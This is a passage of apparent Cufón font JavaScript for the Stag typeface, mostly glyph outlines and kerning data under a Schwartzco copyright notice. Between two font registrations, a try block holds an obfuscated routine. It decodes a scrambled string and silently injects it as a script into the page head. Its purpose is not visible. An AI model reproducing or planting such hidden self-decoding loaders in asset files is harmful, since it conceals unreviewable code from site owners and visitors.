162,-33v109,0,173,52,173,138v0,118,-91,162,-181,230v-74,56,-108,100,-119,193r-41,0v9,-97,40,-151,115,-215v71,-60,164,-100,164,-206v0,-57,-39,-99,-118,-99xm128,4v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42","w":437},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r248,0v191,0,297,90,297,263v0,252,-137,437,-421,437r-286,0xm114,-39r138,0v245,0,355,-166,355,-402v0,-148,-79,-220,-241,-220r-109,0","w":678,"k":{"A":35,"T":40,"U":15,"Y":90,"*":30,"b":-20,"d":-10,"q":-10,"c":-10,"e":-10,"g":10,"h":10,"k":10,"l":10,"o":-10,"\"":50,"'":50,"v":15,"z":15,"J":20,"S":5,"Z":25,",":30,".":30,"s":10,"V":75,"W":70,"X":55,"\\":50,"?":45,"w":15,"x":10,"\/":15,")":10}},{"d":"606,-656r-565,617r365,0r40,-133r44,0r-39,172r-488,0r10,-43r564,-618r-349,0r-38,127r-43,0r38,-166r472,0","w":544,"k":{"A":10,"C":25,"G":25,"T":10,"U":10,"Y":10,"a":-10,"b":-30,"d":5,"q":5,"c":10,"e":10,"o":10,"t":10,"v":25,"z":5,"J":-10,"O":25,"Q":25,"S":5,"&":10,"@":10,"w":25,"x":15}},{"d":"587,123v-34,-86,-131,-104,-283,-117v-154,-13,-251,-102,-251,-273v0,-257,172,-438,372,-438v164,0,269,100,269,273v1,225,-130,375,-276,414v122,10,194,49,228,106r-8,35r-51,0xm324,-37v165,0,307,-164,307,-398v0,-146,-76,-228,-209,-228v-165,0,-306,163,-306,399v0,147,75,227,208,227","w":706,"k":{"x":10,"w":10,"p":-45,"\\":50,"X":40,"W":70,"V":75,"?":45,";":-40,"\/":-40,",":15,")":-10,"A":20,"T":40,"U":15,"Y":90,"*":30,"b":-20,"]":-25,"}":-25,"d":-10,"q":-10,"c":-10,"e":-10,"f":-30,"g":-25,"h":10,"k":10,"l":10,"o":-10,"\"":50,"'":50,"v":15,"z":10,"J":10,"Z":10,".":15,"j":-80}},{"d":"-37,0r8,-36v45,2,90,3,98,-33r129,-560v3,-16,-5,-34,-21,-34r-61,0r9,-37r240,0r-9,37v-45,-3,-89,-2,-97,34r-128,560v-4,16,3,33,20,33r61,0r-8,36r-241,0","w":286,"k":{"*":-5,"b":-30,"c":10,"e":10,"o":10,"v":30,"-":10,"u":10,"y":10,"w":25,"x":10}},{"d":"369,-112r-322,-208r10,-41r411,-186r21,0r-10,44r-368,166r286,186r-9,39r-19,0","w":460},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r252,0r-9,37r-110,0r-144,624r314,0r47,-155r44,0r-44,194r-512,0","w":561,"k":{"C":20,"G":20,"T":85,"U":45,"Y":110,"a":-10,"*":100,"b":-20,"f":10,"h":10,"k":10,"l":20,"\"":110,"'":110,"t":20,"v":70,"J":-10,"O":25,"Q":25,"-":15,",":-10,".":-10,"u":10,"y":10,"V":110,"W":85,"@":20,"\\":95,"?":65,"w":55,"x":10,"\/":-10}},{"d":"193,-385r0,-40r44,-105r-102,50r-36,2r-11,-34r32,-20r114,-12r-96,-65r-20,-31r24,-26r32,18r69,93v6,-50,-2,-113,21,-145r38,0r0,41r-44,107r103,-53r37,-2r10,34r-32,20r-116,15r98,62r20,31r-23,26r-33,-18r-70,-90r-6,114r-14,28r-39,0","w":363,"k":{"x":-20,"w":-25,"X":20,"W":20,"V":25,"9":-10,"8":20,"7":-15,"5":-5,"4":55,"3":10,"2":15,"1":-15,"A":115,"U":10,"Y":25,"b":-20,"d":10,"q":10,"c":20,"e":20,"f":-10,"g":20,"o":10,"t":-10,"v":-20,"J":80,"i":-25,"j":-20,"m":-20,"n":-20,"r":-20,"u":-20,"y":-20}},{"d":"302,5v-158,0,-250,-99,-250,-262v0,-245,164,-448,401,-448v81,0,132,22,152,32v7,0,16,-9,20,-27r41,0r-46,197r-45,0r14,-114v-23,-25,-65,-46,-136,-46v-200,0,-339,171,-339,406v0,141,71,220,191,220v115,0,170,-42,217,-90r34,0r-11,48v-48,41,-123,84,-243,84","w":620,"k":{"A":10,"C":10,"G":10,"T":10,"Y":20,"a":-10,"b":-20,"c":10,"e":10,"h":10,"k":10,"l":10,"o":10,"z":10,"O":10,"Q":10,"Z":-5,"-":20,",":-10,".":-10,"V":25,"W":25,"X":15,"\\":10,"?":15,"x":10}},{"d":"27,-166v0,-191,120,-361,300,-361v77,0,119,27,147,50r44,-186r-89,0r9,-37r131,0v10,0,14,7,11,18r-139,601v-7,36,23,51,64,45r-7,30v-50,24,-140,2,-115,-73r7,-32v-50,64,-120,115,-207,115v-95,0,-156,-54,-156,-170xm328,-486v-149,0,-242,146,-242,320v0,94,45,131,103,131v85,0,155,-64,212,-126r66,-281v-31,-22,-65,-44,-139,-44","w":571,"k":{"*":20,"b":-15,"f":10,"g":5,"l":20,"\"":35,"'":35,"t":5,"v":20,"-":20,",":-15,".":-15,"i":5,"\\":30,"p":10,"?":25,"w":20,"x":5}},{"d":"106,-524v9,-59,13,-123,28,-176r60,0v-12,64,-36,118,-54,176r-34,0","w":124,"k":{"A":110,"C":20,"G":20,"a":10,"b":-20,"d":45,"q":45,"c":55,"e":55,"g":50,"o":30,"v":-15,"z":5,"J":85,"O":10,"Q":10,"S":15,"s":20,"j":-15,"x":-10,"4":95,"7":-10,"6":20,"8":25,"1":-10,"2":20,"0":10}},{"d":"220,4v-128,0,-190,-83,-190,-201v0,-185,134,-330,301,-330v81,0,145,34,145,117v0,119,-130,172,-386,176v-12,111,27,200,133,200v84,0,124,-33,152,-63r34,0r-11,44v-32,24,-84,57,-178,57xm95,-272v218,-4,324,-41,324,-136v0,-61,-41,-81,-90,-81v-130,0,-209,106,-234,217","w":488,"k":{"*":40,"d":5,"q":5,"c":5,"e":5,"f":5,"g":5,"h":20,"k":20,"l":15,"o":10,"\"":55,"'":55,"v":25,"&":10,"-":10,",":-10,".":-10,"s":5,"i":5,"\\":70,"p":10,"?":65,"w":15,"x":10,")":10}},{"d":"188,-134r43,-190r-179,0r10,-43r180,0r43,-190r46,0r-43,190r179,0r-10,43r-180,0r-43,190r-46,0","w":479,"k":{"4":10,"7":55,"6":-5,"3":45,"8":15,"9":30,"1":20,"2":30}},{"d":"542,-464v0,261,-137,470,-403,469v-75,0,-111,-14,-140,-29r11,-48r36,0v15,18,36,35,98,35v196,0,310,-143,330,-331v-55,54,-131,93,-219,93v-113,0,-188,-61,-188,-172v0,-144,109,-258,259,-258v130,0,216,82,216,241xm324,-663v-117,0,-194,94,-194,213v0,90,44,133,135,133v86,0,159,-40,214,-99v2,-17,3,-36,3,-57v0,-128,-57,-190,-158,-190","w":561,"k":{"\\":40,"@":-10,"?":40,"9":15,"7":25,"6":-5,"3":15,"2":15,"0":-5,")":10,"!":-10,"*":30,"\"":50,"'":50,"-":-15,",":20,".":20,"%":20}},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r241,0r-9,37r-99,0r-86,371r375,-328v28,-25,23,-43,-3,-43r-32,0r8,-37r201,0r-9,37v-43,-3,-58,4,-88,30r-268,231r148,327v16,37,39,42,85,39r-8,36r-130,0r7,-32r-148,-332r-151,130r-46,198r99,0r-7,36r-242,0","w":664,"k":{"C":65,"G":65,"T":30,"U":20,"Y":20,"a":35,"*":25,"b":-10,"d":45,"q":45,"c":65,"e":65,"f":25,"g":10,"h":20,"k":20,"l":25,"o":70,"\"":20,"'":20,"t":45,"v":85,"z":10,"O":60,"Q":60,"S":10,"&":60,"-":95,"s":10,"i":35,"j":20,"m":30,"n":30,"r":30,"u":40,"y":40,"V":20,"W":20,"@":70,"\\":20,"p":30,"?":15,"w":85,"x":20}},{"d":"428,-401v8,-69,-27,-87,-91,-87v-157,0,-249,141,-249,296v0,95,41,158,136,158v86,0,125,-35,152,-63r34,0r-11,44v-32,23,-84,57,-177,57v-128,0,-193,-80,-193,-196v0,-184,126,-335,312,-335v72,0,114,15,146,32r-22,94r-37,0","w":484,"k":{"A":10,"T":30,"U":30,"Y":95,"*":10,"d":10,"q":10,"c":10,"e":10,"h":10,"k":10,"l":15,"o":15,"\"":30,"'":30,"-":10,"V":75,"W":65,"X":10,"\\":55,"?":35}},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r499,0r-39,170r-43,0r20,-131r-305,0r-69,299r184,0r30,-93r41,0r-53,227r-40,0r14,-95r-185,0r-66,287r96,0r-8,36r-238,0","w":552,"k":{"x":-5,"w":10,"X":10,"@":25,"\/":60,"A":70,"C":10,"G":10,"a":20,"*":-15,"b":-30,"d":45,"q":45,"c":35,"e":35,"g":35,"o":30,"\"":-10,"'":-10,"v":10,"z":20,"J":85,"O":-5,"Q":-5,"S":5,"Z":10,"&":50,":":20,";":20,"-":50,",":35,".":35,"s":25}},{"d":"10,11v-1,-16,-26,-23,-26,-45v0,-26,19,-43,42,-43v22,0,41,16,41,45v0,76,-55,117,-122,125r7,-31v30,-6,58,-24,58,-51xm96,-304v-22,0,-38,-17,-38,-39v0,-23,20,-42,43,-42v23,0,39,18,39,39v0,23,-20,42,-44,42","w":158,"k":{"g":10,"T":30,"U":35,"Y":90,"a":10,"h":25,"k":25,"l":30,"t":10,"v":40,"i":10,"m":20,"n":20,"r":20,"u":10,"y":5,"V":90,"W":70,"w":30,"x":5,"5":-10,"7":35,"9":20,"2":-10}},{"d":"-95,162r8,-36r336,0r-9,36r-335,0","w":330},{"d":"-37,0r8,-36v42,3,82,-1,89,-33r128,-560v4,-16,-4,-34,-21,-34r-51,0r9,-37r249,0v120,0,197,46,197,145v0,111,-70,166,-170,190v81,12,138,54,138,138v0,139,-103,227,-279,227r-297,0xm114,-38r145,0v157,0,217,-85,217,-190v0,-81,-56,-119,-164,-119r-127,0xm194,-386r119,0v141,0,192,-67,195,-164v4,-120,-129,-113,-251,-110","w":584,"k":{"x":10,"w":20,"\\":35,"X":10,"W":50,"V":65,"?":35,")":10,"!":-10}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+213-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("(s2:Bl1|HN>R(p[rflXk8s8>3K1:2l>R3KjkHNo&2Dn;q`|vHv[^3s>{3[6f*G@8NDI:ig=@isX_D_@~qF;lo:olh|WK^&IKG3d%2:D`hl[;^s%>BLX*1`1XUGzk3pnC8K6|Upe|.Ve~NpDIDl8:Lt~>3pj:jpWZ{|oHhhVnGpdg2pf[(`[Uq|qr3|8vU&1CBs[|(p8v(LId{GW;W=pgzXsF8j(Ui1y{*oLGhDN3q2HB^f).A@vtV[l&~dOw;6RuCIk`|:K_e%Qrn>Z-^g:vU&W;Bg:CUlI[Blf|HpI&{N8R2v%&BF[CHFi>)_|rHNq~qv%uH`|u3vA-y&f_f:CR(Gn~{`~R(:CRBlf`2DCRqK>^U&Dw.pew3p%`fsX&2DCRBlf`2DCRqK>^U&Dw.pew3p%:^lj@Bl>R23o_B_jw3p%tB:CRfN;djp>dU&o[^_*~Bs>tq3odBKeRHs>`fs%@BNhd(N2u^vArHGI;yk;wHL[&NK1BHD:f{3=BHD:>(LAd")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":151,"face":{"font-family":"Stag","font-weight":300,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 6 3 6 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"4","bbox":"-128 -764 1037 169","underline-thickness":"20","underline-position":"-113","slope":"-12.5","stemh":"42","stemv":"58","unicode-range":"U+0020-U+007E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * �2008 Schwartzco Inc.
 * 
 * Trademark:
 * Stag is a trademark of Schwartzco Inc.
 * 
 * Full name:
 * Stag-BlackItalic
 * 
 * Manufacturer:
 * Commercial Type
 * 
 * Designer:
 * Christian Schwartz
 * 
 * Vendor URL:
 * http://commercialtype.com
 * 
 * License information:
 * http://commercialtype.com/eula
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r366,0r-35,150r-39,0r-28,120r103,-73v33,-25,15,-53,-20,-47r35,-150r354,0r-35,150v-21,-1,-31,12,-57,32r-161,131r84,215v8,18,16,31,40,27r-33,145r-303,0r20,-126r-46,-125r-26,16r-21,90r50,0r-33,145r-377,0","w":752,"k":{"C":35,"G":35,"O":30,"Q":30,"a":5,"*":-5,"b":-30,"d":25,"q":25,"g":15,"i":25,"j":25,"m":25,"n":25,"r":25,"t":20,"u":25,"v":50,"y":30,"&":20,"-":60,"c":30,"e":30,"f":15,"o":35,"s":5,"z":5,"@":25,"p":20,"w":50,"x":10}},{"d":"211,9v-136,0,-206,-25,-247,-45r34,-144r121,0v15,29,34,45,77,45v19,0,47,-5,47,-27v0,-13,-9,-19,-65,-29v-94,-16,-153,-53,-153,-141v0,-149,116,-207,263,-207v109,0,182,17,234,36r-33,143r-125,0v-11,-19,-30,-41,-68,-41v-29,0,-45,7,-45,23v0,11,7,20,56,29v108,21,171,48,171,136v0,143,-93,222,-267,222","w":498,"k":{"*":20,"d":5,"q":5,"g":20,"h":30,"k":30,"i":15,"j":15,"l":25,"m":15,"n":15,"r":15,"\"":40,"'":40,"t":15,"u":15,"v":20,"y":20,"-":-5,"c":10,"e":10,"f":15,"o":5,",":-10,".":-10,"s":5,"z":5,":":-15,";":-15,"@":5,"\\":70,"!":10,"p":15,"?":20,"w":15,"x":5}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r609,0r-56,241r-153,0r-9,-79r-102,0r-24,102r147,0r-37,157r-146,0r-28,122r107,0r44,-97r165,0r-59,254r-620,0","w":640,"k":{"C":10,"G":10,"T":10,"U":15,"Y":15,"b":-30,"g":10,"\"":10,"'":10,",":5,".":5,"s":10,"V":15,"W":15,"@":10,"!":10,"?":10}},{"d":"685,-457v0,287,-162,468,-474,468v-121,0,-195,-22,-227,-34r43,-178r125,0v17,15,38,28,83,28v92,0,123,-56,149,-125v-40,32,-92,53,-158,53v-111,0,-177,-60,-177,-168v0,-177,145,-299,345,-299v185,0,291,100,291,255xm322,-441v0,45,52,51,90,35v9,-53,24,-144,-24,-144v-41,0,-66,57,-66,109","w":659,"k":{"\\":50,"@":-5,"?":20,"<":-10,"9":5,"7":10,"6":-5,"5":-5,"4":-10,"3":10,"2":15,"0":-5,"\/":20,")":20,"*":15,"\"":30,"'":30,"-":-5,",":25,".":25,":":-10,";":-10,"%":15,"+":-10}},{"d":"110,-226v-5,-91,42,-151,87,-187v38,-31,90,-57,90,-98v0,-17,-9,-29,-32,-29v-22,0,-42,19,-54,45r-137,0r42,-180v53,-23,128,-37,208,-37v166,0,235,72,235,162v0,137,-93,181,-187,228v-50,25,-91,47,-96,96r-156,0xm164,8v-63,0,-109,-47,-109,-98v0,-67,54,-114,115,-114v63,0,109,46,109,101v0,64,-54,111,-115,111","w":494},{"d":"289,10v-180,0,-285,-88,-285,-237v0,-158,118,-313,325,-313v179,0,284,91,284,238v0,158,-117,312,-324,312xm288,-141v45,0,71,-112,71,-185v0,-32,-11,-48,-33,-48v-45,0,-70,112,-70,185v0,32,10,48,32,48","w":615,"k":{"*":75,"g":20,"h":15,"k":15,"i":15,"j":10,"l":20,"m":10,"n":10,"r":10,"\"":80,"'":80,"t":10,"u":10,"v":30,"y":10,"&":-10,"f":15,"s":5,"z":5,"\\":95,"!":10,"?":55,"w":30,"x":15,"\/":20,")":10}},{"d":"337,12v-210,0,-315,-104,-315,-270v0,-306,225,-512,528,-442r185,0r-61,263r-169,0r-10,-92v-6,-1,-16,-3,-33,-3v-84,0,-157,113,-157,272v0,58,21,90,75,90v46,0,76,-24,108,-61r138,0r-42,185v-56,35,-129,58,-247,58","w":643,"k":{"b":-30,"i":-5,"j":-5,"m":-5,"n":-5,"r":-5,"t":-5,"u":-5,"v":-5,"y":-5,"f":-5,"S":-5,"p":-5,"w":-5,"x":-5}},{"d":"758,10v-98,0,-145,-39,-121,-143r40,-173v6,-27,3,-40,-40,-43r-81,349r-237,0v-11,0,-17,-15,-15,-24r65,-282v6,-27,2,-40,-40,-43r-81,349r-237,0v-11,0,-17,-15,-15,-24r75,-327v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v67,0,108,36,111,91v53,-55,113,-95,191,-95v64,0,113,32,115,98v53,-55,114,-98,193,-98v79,0,133,47,110,147r-52,224v-3,20,15,28,39,24r-28,122v-34,21,-89,33,-156,33","w":964,"k":{"a":-5,"*":40,"b":-10,"]":-15,"}":-15,"g":10,"h":20,"k":20,"i":15,"j":10,"l":25,"m":15,"n":15,"r":15,"\"":60,"'":60,"t":15,"u":10,"v":20,"y":10,"-":5,"f":20,",":-20,".":-20,"s":-5,":":-20,";":-20,"\\":80,"p":10,"?":50,"w":20,"\/":-10,")":-10}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r372,0r-35,150r-45,0r-30,129r106,0r30,-129r-45,0r35,-150r372,0r-35,150v-30,-4,-52,6,-57,27r-81,351v-2,10,5,27,15,27r29,0r-33,145r-372,0r33,-145r45,0r32,-140r-106,0r-32,140r45,0r-33,145r-372,0","w":776,"k":{"*":-5,"b":-30,"d":10,"q":10,"g":10,"i":10,"j":5,"m":15,"n":15,"r":15,"t":5,"u":15,"v":30,"y":15,"&":10,"-":10,"c":10,"e":10,"o":10,"z":5,"p":10,"w":30,"x":10}},{"w":120},{"d":"458,10v-98,0,-145,-39,-121,-143r39,-171v7,-27,-1,-40,-48,-43r-80,347r-237,0v-11,0,-17,-15,-15,-24r115,-502v3,-22,-16,-28,-40,-24r35,-150r264,0v21,0,35,20,28,49r-47,205v53,-52,118,-94,194,-94v79,0,133,47,110,147r-52,224v-3,20,15,28,39,24r-28,122v-34,21,-89,33,-156,33","w":664,"k":{"a":-5,"*":40,"b":-10,"]":-15,"}":-15,"g":10,"h":20,"k":20,"i":15,"j":10,"l":25,"m":15,"n":15,"r":15,"\"":60,"'":60,"t":15,"u":10,"v":20,"y":10,"-":5,"f":20,",":-20,".":-20,"s":-5,":":-20,";":-20,"\\":80,"p":10,"?":50,"w":20,"\/":-10,")":-10}},{"d":"52,-450r22,-94r140,-156r175,0r77,156r-22,94r-122,0r-48,-76r-3,0r-80,76r-139,0","w":408},{"d":"-52,0r27,-115v31,-132,107,-196,211,-249v92,-47,146,-69,146,-114v0,-27,-18,-39,-50,-39v-34,0,-69,20,-88,44r-130,0r46,-200v59,-23,135,-38,231,-38v186,0,274,66,274,188v0,134,-82,198,-183,244v-76,35,-178,70,-196,104r119,0r30,-46r157,0r-51,221r-543,0","w":570,"k":{"\\":30,"?":10,">":-10,"8":5,"4":10,"\/":-10,"\"":15,"'":15,"&":10,":":-5,";":-5,"+":-10}},{"d":"200,184v-204,0,-269,-37,-269,-115v0,-64,65,-96,121,-113v-28,-12,-48,-38,-48,-68v0,-60,39,-92,88,-115v-39,-25,-57,-61,-57,-107v0,-120,89,-206,275,-206v37,0,70,4,99,10r206,0r-35,155v-13,-2,-22,7,-31,17v-11,99,-100,170,-264,170v-46,0,-85,-3,-118,-11v2,19,8,33,32,33r164,0v117,0,167,43,167,126v0,142,-97,224,-330,224xm287,-291v25,0,47,-46,47,-103v0,-22,-11,-29,-25,-29v-24,0,-46,41,-46,96v0,26,10,36,24,36xm280,16r-137,0v-6,35,6,46,69,46v39,0,94,-5,94,-30v0,-10,-4,-16,-26,-16","w":565,"k":{";":-10,",":-10,"a":15,"b":-15,"]":-30,"}":-30,"d":10,"q":10,"h":20,"k":20,"j":-45,"l":25,"\"":20,"'":20,"&":25,"c":10,"e":10,"f":-30,"o":10,".":-10,"s":-10,"z":-15,":":-10,"\\":50,"p":-30,"?":5,"x":-10,"\/":-50,")":-30}},{"d":"171,49r-69,-790r150,0r69,790r-150,0","w":381,"k":{"w":60,"p":-25,"\\":95,"W":90,"V":90,"9":25,"8":25,"7":70,"6":45,"4":35,"2":-10,"0":40,"C":55,"G":55,"O":50,"Q":50,"T":60,"U":55,"Y":80,"a":15,"d":30,"q":30,"g":-20,"h":20,"k":20,"i":40,"j":-50,"l":30,"m":20,"n":20,"r":20,"t":35,"u":35,"v":50,"y":20,"c":35,"e":35,"f":-25,"o":40,"s":10}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r314,0r87,323r3,0r40,-173r-52,0r35,-150r295,0r-35,150v-28,-5,-48,7,-53,27r-121,523r-233,0r-108,-365r-3,0r-51,220r55,0r-33,145r-302,0","w":738,"k":{"C":10,"G":10,"a":25,"b":-30,"d":15,"q":15,"g":20,"i":10,"j":10,"m":10,"n":10,"r":10,"t":10,"u":10,"v":25,"y":10,"A":30,"J":30,"Z":10,"&":20,"-":15,"c":15,"e":15,"f":5,"o":15,",":30,".":30,"s":15,"z":10,":":15,";":15,"p":10,"w":25,"x":10,"\/":10}},{"d":"-42,0r33,-145r53,0v10,0,27,-17,29,-27r77,-335r-53,27r-38,0r36,-158r165,-62r211,0r-122,528v-2,10,5,27,15,27r46,0r-33,145r-419,0","w":445,"k":{"\\":50,"@":10,"?":45,"<":20,"9":20,"8":5,"7":30,"6":15,"4":35,"2":-10,"0":15,"\/":-10,"#":10,"*":40,"\"":55,"'":55,"&":15,"-":20,",":-15,".":-15,":":-10,";":-10,"%":35,"+":20}},{"d":"537,-95r0,3v90,4,158,34,189,58r-34,147r-187,0v-30,-51,-87,-81,-207,-102v-160,-28,-276,-112,-276,-287v0,-268,211,-436,433,-436v194,0,322,112,322,291v0,174,-102,282,-240,326xm368,-154v78,0,132,-143,132,-270v0,-70,-26,-101,-70,-101v-78,0,-133,133,-133,265v0,70,26,106,71,106","w":758,"k":{"x":-20,"p":-30,"\\":50,"X":-25,"W":45,"V":55,"@":-5,"?":30,";":-35,"\/":-45,",":-40,")":-30,"!":10,"T":15,"U":15,"Y":65,"*":25,"b":-10,"]":-30,"}":-30,"d":-10,"q":-10,"g":-25,"h":10,"k":10,"j":-50,"l":20,"\"":40,"'":40,"A":-25,"J":-20,"Z":-25,"c":-10,"e":-10,"f":-30,"o":-10,"s":-10,"B":-25,"D":-25,"E":-25,"F":-25,"H":-25,"I":-25,"K":-25,"L":-25,"M":-25,"N":-25,"P":-25,"R":-25,"S":-25,"z":-20}},{"d":"114,0r-43,-355v-1,-21,-21,-22,-44,-20r29,-129v79,-37,253,-73,262,70r12,193r3,0v52,-90,78,-195,88,-289r218,0r-31,135v-59,139,-117,256,-269,395r-225,0","w":589,"k":{"a":25,"b":-10,"]":10,"}":10,"d":5,"q":5,"g":10,"h":20,"k":20,"l":20,"\"":10,"'":10,"&":20,"c":10,"e":10,"o":5,",":50,".":50,"z":5,"\\":45,"\/":35,")":15}},{"d":"175,0r-66,-530v-3,-15,-15,-23,-34,-20r35,-150r368,0r-35,150r-57,0r16,287r3,0r105,-207v27,-54,18,-82,-32,-80r35,-150r327,0r-35,150v-25,-3,-41,12,-52,30r-305,520r-273,0","w":746,"k":{"x":45,"w":45,"p":35,"@":40,"\/":65,"C":30,"G":30,"O":30,"Q":30,"a":70,"*":-5,"b":-35,"d":75,"q":75,"g":65,"h":-5,"k":-5,"i":25,"j":25,"l":-5,"m":35,"n":35,"r":35,"t":25,"u":35,"v":45,"y":35,"A":90,"J":100,"Z":10,"&":100,"-":75,"c":75,"e":75,"f":20,"o":75,",":105,".":105,"s":65,"z":45,":":65,";":65}},{"d":"-91,162r31,-135v25,4,45,-7,49,-24r82,-354v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v65,0,106,33,111,86v44,-56,97,-90,158,-90v80,0,147,59,147,171v0,139,-41,224,-93,283v-71,81,-219,92,-298,34r-18,79r34,0r-31,135r-336,0xm390,-292v0,-40,-18,-56,-60,-62r-46,198v67,21,106,-48,106,-136","w":650,"k":{"*":50,"b":-5,"]":10,"}":10,"g":10,"h":20,"k":20,"i":10,"j":10,"l":25,"m":10,"n":10,"r":10,"\"":65,"'":65,"t":10,"u":10,"v":20,"y":10,"&":-5,"-":-5,"f":10,"s":5,"z":10,"\\":80,"!":10,"p":10,"?":55,"w":20,"x":10,"\/":10,")":20}},{"d":"99,0r33,-145v32,4,57,-4,62,-27r21,-92r-106,-266v-6,-10,-16,-23,-34,-20r35,-150r352,0r-35,150r-51,0r43,129r3,0r51,-71v28,-38,16,-60,-26,-58r35,-150r314,0r-35,150v-23,-3,-39,15,-52,30r-220,265r-19,83v-2,10,5,27,15,27r33,0r-33,145r-386,0","w":702,"k":{"C":40,"G":40,"O":30,"Q":30,"a":75,"*":-10,"b":-35,"d":85,"q":85,"g":80,"h":-5,"k":-5,"i":30,"j":30,"l":-5,"m":40,"n":40,"r":40,"t":25,"u":45,"v":50,"y":45,"A":80,"J":95,"Z":15,"&":110,"-":100,"c":85,"e":85,"f":20,"o":85,",":115,".":115,"s":70,"z":45,":":75,";":75,"@":45,"p":40,"w":50,"x":50,"\/":70}},{"d":"-52,0r42,-180r363,-354r0,-4r-87,0r-38,72r-157,0r54,-234r578,0r-43,185r-364,354r0,4r93,0r43,-86r165,0r-56,243r-593,0","w":609,"k":{"C":15,"G":15,"O":5,"Q":5,"b":-40,"h":-10,"k":-10,"l":-10,"t":-10,"f":-10,"S":-10}},{"d":"63,-226r12,-324r35,-150r256,0r-35,150r-146,324r-122,0xm97,8v-63,0,-109,-47,-109,-98v0,-67,54,-114,115,-114v63,0,109,46,109,101v0,64,-54,111,-115,111","w":272},{"d":"-99,162r31,-135r407,0r-31,135r-407,0","w":403},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r360,0v195,0,275,71,274,179v0,96,-64,164,-178,192r0,4v59,6,90,67,99,155v3,24,15,26,33,25r-33,145r-265,0r-7,-190v-3,-54,-18,-61,-61,-58r-24,103r50,0r-33,145r-377,0xm391,-538r-34,145v71,5,106,-22,106,-92v0,-41,-25,-56,-72,-53","w":733,"k":{"C":35,"G":35,"O":25,"Q":25,"T":40,"U":45,"Y":55,"a":5,"*":30,"d":20,"q":20,"g":15,"h":25,"k":25,"i":20,"j":15,"l":30,"m":20,"n":20,"r":20,"\"":50,"'":50,"t":20,"u":20,"v":30,"y":20,"&":20,"-":35,"c":30,"e":30,"f":15,"o":30,"s":5,"z":5,"V":55,"W":55,"@":30,"\\":55,"!":10,"p":20,"?":35,"w":30,"x":10}},{"d":"279,11v-200,0,-276,-88,-276,-214v0,-200,130,-337,345,-337v95,0,171,14,213,34r-40,173r-133,0v-4,-27,-13,-45,-43,-45v-54,0,-85,110,-85,180v0,80,85,69,111,18r123,0r-36,153v-38,19,-108,38,-179,38","w":516,"k":{"U":20,"Y":40,"a":-5,"b":-15,"]":-10,"}":-10,"d":-5,"q":-5,"h":10,"k":10,"l":10,"m":-5,"n":-5,"r":-5,"\"":15,"'":15,"t":-5,"A":-10,"J":-5,"Z":-5,",":-15,".":-15,"B":-5,"D":-5,"E":-5,"F":-5,"H":-5,"I":-5,"K":-5,"L":-5,"M":-5,"N":-5,"P":-5,"R":-5,"S":-10,"z":-5,":":-15,";":-15,"V":35,"W":40,"@":-10,"\\":45,"p":-5,"X":-5,"\/":-10,")":-10}},{"d":"-52,0r33,-145v32,4,57,-4,62,-27r81,-351v2,-10,-6,-27,-16,-27r-33,0r35,-150r386,0r-35,150v-31,-4,-55,4,-61,27r-81,351v-2,10,5,27,15,27r33,0r-33,145r-386,0","w":402,"k":{"*":-5,"b":-30,"d":10,"q":10,"g":10,"i":10,"j":5,"m":15,"n":15,"r":15,"t":5,"u":15,"v":30,"y":15,"&":10,"-":10,"c":10,"e":10,"o":10,"z":5,"p":10,"w":30,"x":10}},{"d":"287,11v-221,0,-284,-98,-284,-208v0,-210,140,-343,348,-343v152,0,225,72,225,167v0,152,-136,183,-328,177v-2,92,125,51,150,16r129,0r-35,149v-45,22,-126,42,-205,42xm256,-296v57,-7,92,-26,92,-65v0,-19,-6,-35,-28,-35v-31,0,-53,45,-64,100","w":563,"k":{"a":5,"*":45,"g":10,"h":20,"k":20,"i":5,"l":25,"\"":55,"'":55,"v":5,"y":5,"f":5,"z":5,":":-5,";":-5,"\\":75,"!":10,"p":5,"?":50,"w":5,"x":5}},{"d":"127,8v-84,0,-145,-50,-145,-132v0,-180,191,-204,332,-172v11,-39,16,-73,-48,-72v-45,0,-74,16,-95,35r-113,0r40,-172v60,-19,128,-35,243,-35v189,0,272,63,240,203r-39,168v-1,17,11,29,32,24r-28,122v-38,20,-81,33,-140,33v-71,0,-108,-27,-123,-68v-45,44,-99,66,-156,66xm227,-156v0,28,26,31,48,23r18,-74v-37,-19,-66,10,-66,51","w":596,"k":{"a":-5,"*":55,"b":-10,"]":-15,"}":-15,"d":5,"q":5,"g":10,"h":15,"k":15,"i":15,"j":10,"l":20,"m":10,"n":1